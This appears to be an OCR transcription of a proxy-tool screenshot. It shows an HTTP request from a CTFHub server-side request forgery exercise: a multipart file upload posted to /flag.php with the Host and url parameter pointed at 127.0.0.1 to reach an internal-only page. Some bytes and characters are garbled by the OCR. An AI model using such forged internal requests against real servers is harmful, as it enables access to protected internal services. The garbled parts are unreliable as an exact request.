 请求
Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 13702
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysvhYgxrdBV6B0OvW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
0 Referer: http://challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarysvhYgxrdBV6B0OvW
6 Content-Disposition: form-data; name="file" filename="zy.png"
7 Content-Type: image/png
8
9 PNG
0
1 ¨ éß£IEND®B`
2 ------WebKitFormBoundarysvhYgxrdBV6B0OvW
3 Content-Disposition: form-data; name="submit"
4
5 æ äº¤
6 ------WebKitFormBoundarysvhYgxrdBV6B0OvW--
7